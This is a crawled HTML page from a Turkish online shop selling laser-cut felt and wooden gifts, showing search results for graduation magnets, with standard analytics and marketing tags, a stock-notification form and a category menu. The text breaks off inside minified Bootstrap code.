

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kaanlaser.com/index.php?route=product/search&tag=mezuniyet%20magnet
body_size: 19025
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">

                    <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                                                    <script>
                            //Flowy Tracking https://flowytracking.com/ - Declare basic variables 
                            var dataLayer = [];
					        var dataLayer_setup_link = 'https://www.kaanlaser.com/index.php?route=extension/module/ft_datalayer/setup&v=4a7e6868-682c-463b-9c70-26c1bb33f152';
					        var flowy_tracking_language = 'tr';
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-PNP9GXMQ');</script>
<script type="text/javascript" nitro-exclude="" src="https://www.kaanlaser.com/catalog/view/javascript/flowytracking/data_layer_events.js"></script>
<script type="text/javascript" nitro-exclude="">
                    var scriptElement = document.createElement("script");
                    scriptElement.src = "https://gateway.flowytracking.com/library";
                    scriptElement.setAttribute("nitro-exclude", "");

                    var _FlowyTracking;

                    scriptElement.onload = function() {
                        if (typeof FlowyTracking === "undefined") {
                            console.error("FlowyTracking error: JS Library FlowyTracking not loaded.");
                        } else {
                            var flowy_tracking_settings = {
                                "lang" : flowy_tracking_language,
                                "system" : "opencart",
                                "version" : "1.0.0"
                            };
                        
                            _FlowyTracking = new FlowyTracking(flowy_tracking_settings);
                                    
                            var xhr = new XMLHttpRequest();
                            
                            xhr.open("POST", dataLayer_setup_link);
                            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                            xhr.responseType = "json";
                            
                            xhr.onload = function() {
                                if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                                    var result = xhr.response;
                                    flowyTracking_Start(result);
                                }
                            };

                            xhr.send();
                        }
                    };
                
                    document.head.appendChild(scriptElement);
                </script><script type="text/javascript" nitro-exclude="">
                    function ft_facebook_api_track(data) {
                        var xhr = new XMLHttpRequest();
                        xhr.open("POST", 'index.php?route=extension/module/ft_facebook/track');
                        xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded;charset=UTF-8");
                        xhr.responseType = 'json';
                        xhr.onload = function() {
                            if (xhr.readyState === xhr.DONE && xhr.status === 200) {
                            }
                        };
                        
                        xhr.send(JSON.stringify(data));
                    }
                </script>
                                            <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                
<script src="catalog/view/javascript/price_alert.js" type="text/javascript"></script>
<script src="https://canvasjs.com/assets/script/canvasjs.min.js"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Arama - Etiket - mezuniyet magnet</title>
<base href="https://www.kaanlaser.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/price_alert.js" type="text/javascript"></script>
<script src="catalog/view/javascript/canvasjs.min.js"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.8.1" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.8.1" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <link rel="alternate" href="https://www.kaanlaser.com/index.php?route=product/search&amp;tag=mezuniyet magnet" hreflang="tr-tr"/>

      
<link href="https://www.kaanlaser.com/image/catalog/SANİCAT/logo9.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EDDEK42MV7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EDDEK42MV7');
</script>

<meta name="facebook-domain-verification" content="nasuub4f39fivvnvjzcqy4qdwwuyvi" />

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-409182539"></script> 
<script>
 window.dataLayer = window.dataLayer || []; 
function gtag(){dataLayer.push(arguments);} 
gtag('js', new Date()); 
gtag('config', 'AW-409182539'); </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNP9GXMQ');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '197463179015266');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=197463179015266&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Advanced Popup Cart -->
 

<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 1,
    add_to_cart_already_added: 1,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Yükleniyor...',
    option_popup: 1,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Seçiniz --- ',
    text_none: ' --- Yok --- ',
    button_cancel: 'İptal',
    button_shipping: 'Kargoyu Uygula',
    is_checkout: 0,
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->


<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(async function(OneSignal) {
    await OneSignal.init({
      appId: "1b91fb3c-6e53-44bf-8405-cdb7464d8043",
    });
  });
</script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-409182539"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-409182539'); </script>




        
              

		<!-- /****** E-Sandesh Message System Starts *****/ -->
	<link href="catalog/view/stylesheet/esandesh_message_system_chat.css" rel="stylesheet" />
			<!-- /****** E-Sandesh Message System Ends *****/ -->
		
  <!-- Google Tag Manager --> <script type="text/javascript" src="catalog/view/javascript/jquery/cookieconsent/jquery.cookieconsent.min.js" nitro-exclude=""></script>
<script type="text/javascript" nitro-exclude=""> var dataLayer = window.dataLayer = window.dataLayer || [];var delayInMilliseconds = 500; function whenAvailable(name, callback) {var interval = 10; window.setTimeout(function() {if (window[name]) {callback(window[name]);} else {window.setTimeout(arguments.callee, interval);}}, interval);}
dataLayer.push({ 'cc_enabled' : '0','cc_accepted' : '','cc_analytics' : '0','cc_marketing' : '0','facebookPixelID' : '197463179015266','facebookPixel' : '1','product_catalog_id' : '3462694290423928','currencyCode': 'TRY','gid' : 'G-EDDEK42MV7','alt_currency' : 'TRY','ver' : '3.0.2.0- 5.0.0','r' : 'product/search' });</script><script nitro-exclude="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-PNP9GXMQ');</script><script type="text/javascript" nitro-exclude="">dataLayer.push({"event":"productImpression","eventAction":"view_item_list","eventLabel":"view_search_result","ecommerce":{"currencyCode":"TRY","impressions":[{"id":"348","name":"Mezuniyet Temal\u0131 \u0130simli Ke\u00e7e \u00c7er\u00e7eve Magnet","price":"35.00","brand":"KaanLaser","category":"Okul Gerecleri > Karne Hediyeleri > Ke\u00e7e karne Hediyeleri","list":"Search","currency":"TRY","position":1},{"id":"417","name":"Mezuniyet Bask\u0131l\u0131 \u00c7er\u00e7eve Magnet","price":"40.00","brand":"KaanLaser","category":"Hediyelik \u00dcr\u00fcnler","list":"Search","currency":"TRY","position":2},{"id":"421","name":"Kuran Kursu Mezuniyet \u00c7er\u00e7eve Magnet \u0130sme \u00d6zel - K","price":"35.00","brand":"KaanLaser","category":"Okul Gerecleri > Karne Hediyeleri > Ke\u00e7e karne Hediyeleri","list":"Search","currency":"TRY","position":3},{"id":"125","name":"Ah\u015fap \u00c7er\u00e7eve Magnet Mezuniyet Temal\u0131","price":"48.00","brand":"KaanLaser","category":"Okul Gerecleri > Karne Hediyeleri","list":"Search","currency":"TRY","position":4}]}});dataLayer.push({"event":"pixel_viewsearch","eventAction":"viewsearch","eventLabel":"viewsearch","content_name":"Okul Gerecleri > Karne Hediyeleri","content_category":"Okul Gerecleri > Karne Hediyeleri","content_ids":["348","417","421","125"],"content_type":"product","search":""});</script>
<!-- End Google Tag Manager -->  

		  
<!--[if man_logo_status]><meta Manufacturer Logo on Product Page is Enabled /><![endif]--> 
<style type="text/css">
  .field-icon {
  float: right;
  margin-right: 8px;
  margin-left: -25px;
  margin-top: -25px;
  position: relative;
  z-index: 2;
}
</style>
<script type="text/javascript">
  $(document).ready(function() {
  $(".toggle-password").click(function() {

  $(this).toggleClass("fa-eye fa-eye-slash");
  var input = $($(this).attr("toggle"));
  if (input.attr("type") == "password") {
    input.attr("type", "text");
  } else {
    input.attr("type", "password");
  }
});
});
</script>
<link href="catalog/view/javascript/live_search/live_search.css" rel="stylesheet" type="text/css">
<script src="catalog/view/javascript/live_search/live_search.js"></script>
<script type="text/javascript"><!--
$(document).ready(function() {
var options = {"text_view_all_results":"Arama Sonu\u00e7lar\u0131","text_empty":"Arad\u0131\u011f\u0131n\u0131z kriterlerde \u00fcr\u00fcn bulunamad\u0131.","module_live_search_show_image":"1","module_live_search_show_price":"1","module_live_search_show_description":"1","module_live_search_min_length":"1","module_live_search_show_add_button":"0"};
LiveSearchJs.init(options); 
});
//--></script>
</head>

<body>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNP9GXMQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
                <style type="text/css">
  .out_of_stock_label {
    color: #FFF;
    word-wrap: break-word;
    float: right;
    font-size: 12px;
    line-height: 34px;
    text-align: center;
    position: absolute;
    background: #000000;
    padding: 0px 7px;
    border-radius: 0px;
    z-index: 1;
    top: 13px;
    width: 44%;
    border: solid 0px;
    right: 15px;
    opacity: 1.7;
}
        [onclick^=notify_when_available]{
            background: #eee !important;
            color: #888 !important;
            border: 1px solid #ccc;
        }
        [onclick^=notify_when_available] i:before{
            content: "\f0e0" !important;
        }
        .not_available_product img {
          -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
        }
@media only screen and (max-width: 600px) {
  .out_of_stock_label {
   color: #FFF;
    word-wrap: break-word;
    float: right;
    font-size: 12px;
    line-height: 34px;
    text-align: center;
    position: absolute;
    background: #000000;
    padding: 0px 7px;
    border-radius: 0px;
    z-index: 1;
    top: 13px;
    width: 44%;
    border: solid 0px;
    right: 15px;
    opacity: 1.7;
}
}
		
		
		
		
		
        </style>
                        <script type="text/javascript">
        function notify_when_available(product_id){
            $('#notify_when_available').modal('show');
            $('#notify_product_id').val(product_id);
        }
        $(document).ready(function(e){
            $('#notify_submit').click(function(e){
                $.ajax({
                    url: 'index.php?route=extension/module/notify_when_available/add_notify_request',
                    type: 'post',
                    dataType: 'json',
                    data: $("#notify_when_available form").serialize(),
                    beforeSend: function() {
                        $('#notify_submit').button('loading');
                    },
                    complete: function() {
                        $('#notify_submit').button('reset');
                    },
                    success: function(json) {
                        $('.alert-dismissible').remove();

                        if (json['error']) {
                            $('#notify_when_available form').prepend('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            $('#notify_when_available form').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                            $('#notify_when_available input').val('');
                            $('#notify_when_available textarea').val('');
                            setTimeout(function(e){
                                $('#notify_when_available').modal('hide');
                            },1200);
                        }
                    }
                });
            });
        });
        </script>
        <div id="notify_when_available" class="modal fade">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                        <h4 class="modal-title">Ürün Gelince Haberdar et</h4>
                    </div>
                    <div class="modal-body">
                        <form id="notify_when_available" onclick="return false;">
                        <input type="hidden" name="notify_product_id" value="" id="notify_product_id">
                        <div class="form-group">
                            <label>Adınız</label>
                            <input type="text" name="notify_name" id="notify_name" class="form-control" value="">
                        </div>
                        <div class="form-group">
                            <label>Email Adresiniz</label>
                            <input type="text" name="notify_email" id="notify_email" class="form-control" value="">
                        </div>
                        <div class="form-group">
                            <label>Mesajınız</label>
                            <textarea name="notify_message" id="notify_message" class="form-control"></textarea>
                        </div>
                        <div class="form-group">
                            <button type="button" id="notify_submit" data-loading-text="Yükleniyor..." class="btn btn-primary">Gönder</button>
                        </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
               

                    <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNP9GXMQ"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Flowy Tracking Opencart - https://flowytracking.com -->
                

						






<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
	
      <ul class="list-inline">
        
		<li><a href="index.php?route=account/login"></a> <span style="color:#4F4F4F;font-family:'Myriad Pro';font-size:12px;"><a href="index.php?route=product/special">Kampanyalar</a></span></li>
		
         <li><a href="index.php?route=account/login"></a> <span style="color:#4F4F4F;font-family:'Myriad Pro';font-size:12px;"><a href="index.php?route=account/guest">Sipariş Takip</a></span></li>

		   <li><a href="sikca-sorulan-sorular"></a> <span style="color:#4F4F4F;font-family:'Myriad Pro';font-size:12px;"><a href="index.php?route=extension/module/advanced_faq#">Yardım</a></span></li>
		   
		    <li><a href="sikca-sorulan-sorular"></a> <span style="color:#4F4F4F;font-family:'Myriad Pro';font-size:12px;"><a href="index.php?route=information/contact">İletişim</a></span></li>
		 
      </a>
     
       
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-3">
        <div id="logo"><a href="https://www.kaanlaser.com/index.php?route=common/home"><img src="https://www.kaanlaser.com/image/catalog/SANİCAT/logo9.png" title="Kaan Laser - Yenilikçi Tasarımlarla Lazer Kesim Keçe ve Ahşap Ürünler" alt="Kaan Laser - Yenilikçi Tasarımlarla Lazer Kesim Keçe ve Ahşap Ürünler" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ne aramıştınız?" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-4">
<div id="cart" class="btn-group btn-block apc-mini-cart-block">
  <button type="button" onclick="apc.OpenPopupCart()" class="btn btn-inverse btn-block btn-lg dropdown-toggle"><img src="catalog/view/theme/default/image/sepetbuyuk.png" title="Sepetim" alt="Sepetim" style="width:27px;height:27px;image-rendering: -webkit-optimize-contrast;"> <span id="cart-total">0</span><br>Sepetim</button>
</div>
</div>
	
	<div class="button_li welcometop">
	      

	 
<button type="button" onclick="location.href=('index.php?route=account/wishlist');"><img src="catalog/view/theme/default/image/kalpfavori.png" title="favorilerim" alt="favorilerim" style="width:27px;height:27px;image-rendering: -webkit-optimize-contrast;"></i>&nbsp;&nbsp;<span style="color: #000;font-family: Calibri;font-size: 15px;font-weight: normal;">Favorilerim</span></a> </button>&nbsp;&nbsp;&nbsp;
<div class="btn-group show-on-hover">
          <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown">
<img src="catalog/view/theme/default/image/male-user.png" title="hesaptacik" alt="hesaptacik" style="width:27px;height:27px;image-rendering: -webkit-optimize-contrast;"></i>Giriş Yap <span class="caret"></span>
          </button>
          <ul class="dropdown-menu" role="menu">
		  	  	  <div id="hesaploginxd" style=""> 
          <span style="color:#696969;font-family:Calibri;font-size:15px;">Hızlıca hesap oluşturabilirsiniz</span>
		
     </div>
		  <li class="divider"></li>
            <li><a href="https://www.kaanlaser.com/index.php?route=account/register"><i class="fa fa-check-circle">&nbsp;</i> Kayıt Ol</a></li>
            <li><a href="https://www.kaanlaser.com/index.php?route=account/login"><i class="fa fa-user-circle-o">&nbsp;</i> Oturum Aç</a></li>
 <li class="divider"></li>
		 </ul>
			 
        </div>
	</div>
</div>		
	  
	 <!------   <div class="musteribilgileri">  <span>  Hoşgeldiniz , <span style="color:#ef7c18;font-family:Arial;font-size:12px;"><a href="index.php?route=account/login">Üyelik Girişi yapabilirsiniz</a></span> </div>--->
	  
	  </div>
	
	
		
	  
	  
		  
		  
		  
		  
		  </div>
	  
	  </div>
    </div>
  </div>
 
			<link href="catalog/view/theme/default/stylesheet/sticky_social_icon.css" rel="stylesheet">			
				<div class="icon-bar">
																																</div> 
</header>
 <div class="megamenu">

							<script src="catalog/view/javascript/megamenu/megamenu.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megamenu/jquery.menu-aim.js?v3"></script>
<link rel="stylesheet" href="catalog/view/theme/default/stylesheet/megamenu.css">

 
<div class="page-no-scroll-bg"></div>
<div class="hidden-md hidden-lg">
	<nav id="menu-mobile-ns" class="navmenu navmenu-default navmenu-fixed-left offcanvas ">
		<div class="collapse navbar-collapse navbar-type2-collapse">
		  <ul class="nav navbar-nav">
			 
			<li><button class="close-menu" data-toggle="offcanvas" data-target="#menu-mobile-ns.navmenu.offcanvas" data-canvas="body">Kategoriler<i class="fa fa-close"></i></button></li>
			 
			 
				<li><a href="kece-magnet" rel="nofollow">
					 
						 
						 
						 
						Keçe Magnet 
					</a>
					 
					 
					
				</li>
			 
				<li><a href="hediyelik-urunler" rel="nofollow">
					<span class="show-sc-mobile" data-toggle="collapse"><i class="fa fa-plus plus"></i></span> 
						 
						 
						 
						Hediyelik Ürünler 
					</a>
					 
					 
						<div class="collapse mob-submenu-list">
							<ul class="list-unstyled">
								 
									<li>
										<a href="https://www.kaanlaser.com/hediyelik-urunler/anneler-gunu" rel="nofollow">Anneler Günü 
											 
										</a>
										 
									</li>
								 
							</ul>
							 
						</div>
					 
					
				</li>
			 
				<li><a href="kirtasiye-urunleri" rel="nofollow">
					<span class="show-sc-mobile" data-toggle="collapse"><i class="fa fa-plus plus"></i></span> 
						 
						 
						 
						KIRTASİYE ÜRÜNLERİ 
					</a>
					 
					 
						<div class="collapse mob-submenu-list">
							<ul class="list-unstyled">
								 
									<li>
										<a href="https://www.kaanlaser.com/kirtasiye-urunleri/toptan-urunler" rel="nofollow">TOPTAN ÜRÜNLER 
											 
										</a>
										 
									</li>
								 
							</ul>
							 
						</div>
					 
					
				</li>
			 
				<li><a href="dekorasyon" rel="nofollow">
					<span class="show-sc-mobile" data-toggle="collapse"><i class="fa fa-plus plus"></i></span> 
						 
						 
						 
						Dekorasyon 
					</a>
					 
					 
						<div class="collapse mob-submenu-list">
							<ul class="list-unstyled">
								 
									<li>
										<a href="https://www.kaanlaser.com/dekorasyon/hobi-urunleri" rel="nofollow">Hobi Ürünleri 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/dekorasyon/mutfak-dekorasyonu" rel="nofollow">Mutfak Dekorasyonu 
											 
										</a>
										 
									</li>
								 
							</ul>
							 
						</div>
					 
					
				</li>
			 
				<li><a href="ev-ofis" rel="nofollow">
					<span class="show-sc-mobile" data-toggle="collapse"><i class="fa fa-plus plus"></i></span> 
						 
						 
						 
						Ev - Ofis 
					</a>
					 
					 
						<div class="collapse mob-submenu-list">
							<ul class="list-unstyled">
								 
									<li>
										<a href="https://www.kaanlaser.com/ev-ofis/organizer" rel="nofollow">Organizer 
											 
										</a>
										 
									</li>
								 
							</ul>
							 
						</div>
					 
					
				</li>
			 
				<li><a href="egitici-oyuncak" rel="nofollow">
					 
						 
						 
						 
						Eğitici Oyuncak 
					</a>
					 
					 
					
				</li>
			 
				<li><a href="okul-gerecleri" rel="nofollow">
					<span class="show-sc-mobile" data-toggle="collapse"><i class="fa fa-plus plus"></i></span> 
						 
						 
						 
						Okul Gerecleri 
					</a>
					 
					 
						<div class="collapse mob-submenu-list">
							<ul class="list-unstyled">
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/23-nisan-ozel" rel="nofollow">23 Nisan Özel 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/kitap-ayraci" rel="nofollow">Kitap Ayracı 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/kece-okul-urunleri" rel="nofollow">Kece Sınıf Süsleri ve Panolar 
											<span class="show-sc-mobile" data-toggle="collapse"><i class="fa fa-plus plus"></i></span> 
										</a>
										 
											<div class="collapse mob-submenu-list-3lev">
												<ul class="list-unstyled">
													 
													 
														<li><a href="https://www.kaanlaser.com/okul-gerecleri/kece-okul-urunleri/ingilizce-sinif-materyalleri"> - İngilizce Sınıf Materyalleri</a></li>
													 
													 
												</ul>
											</div>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/karne-hediyeleri" rel="nofollow">Karne Hediyeleri 
											<span class="show-sc-mobile" data-toggle="collapse"><i class="fa fa-plus plus"></i></span> 
										</a>
										 
											<div class="collapse mob-submenu-list-3lev">
												<ul class="list-unstyled">
													 
													 
														<li><a href="https://www.kaanlaser.com/okul-gerecleri/karne-hediyeleri/kece-karne-hediyeleri"> - Keçe karne Hediyeleri</a></li>
													 
													 
												</ul>
											</div>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/sinif-gerecleri" rel="nofollow">Sınıf Gereçleri 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/ogretmenler-gunu" rel="nofollow">Öğretmenler Günü 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/egitim-matreyalleri" rel="nofollow">Eğitim Materyalleri 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/ahsap-defter" rel="nofollow">Ahşap Defter 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/okula-donus" rel="nofollow">Okula Dönüş 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/motivasyon-urunleri" rel="nofollow">Motivasyon Ürünleri 
											 
										</a>
										 
									</li>
								 
									<li>
										<a href="https://www.kaanlaser.com/okul-gerecleri/yaka-rozeti" rel="nofollow">Yaka Rozeti 
											 
										</a>
										 
									</li>
								 
							</ul>
							 
						</div>
					 
					
				</li>
			 
			
		  </ul>
		</div>
	</nav>
</div>
<script><!--
$("#menu-mobile-ns .show-sc-mobile").click(function () {
	$(this).siblings(".collapsible").toggle();
	$(this).toggleClass("open-sc-mobile");
	$(this).parent().next().toggleClass("in");
});
--></script>
<script>
/*!
 * Jasny Bootstrap v3.1.3 (http://jasny.github.io/bootstrap)
 * Copyright 2012-2014 Arnold Daniels
 * Licensed under Apache-2.0 (https://github.com/jasny/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Jasny Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}void 0===a.support.transition&&(a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()}))}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.state=null,this.placement=null,this.options.recalc&&(this.calcClone(),a(window).on("resize",a.proxy(this.recalc,this))),this.options.autohide&&a(document).on("click",a.proxy(this.autohide,this)),this.options.toggle&&this.toggle(),this.options.disablescrolling&&(this.options.disableScrolling=this.options.disablescrolling,delete this.options.disablescrolling)};b.DEFAULTS={toggle:!0,placement:"auto",autohide:!0,recalc:!0,disableScrolling:!0},b.prototype.offset=function(){switch(this.placement){case"left":case"right":return this.$element.outerWidth();case"top":case"bottom":return this.$element.outerHeight()}},b.prototype.calcPlacement=function(){function 